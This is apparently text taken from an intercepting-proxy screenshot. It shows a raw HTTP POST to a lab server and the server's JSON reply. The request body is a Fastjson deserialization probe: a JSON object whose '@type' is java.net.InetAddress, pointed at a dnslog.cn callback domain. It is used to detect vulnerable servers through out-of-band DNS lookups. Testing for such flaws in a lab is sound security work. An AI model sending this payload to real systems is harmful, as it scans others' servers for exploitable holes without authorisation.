 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.0.103:8090
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 Edg/83.0.478.61
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 71
{
"a":{"@type":"java.net.InetAddress","val":"6u7vov.dnslog.cn"}
}
响应
Raw 头 Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Tue, 14 Jul 2020 13:43:13 GMT
Connection: close
{
"age":20
}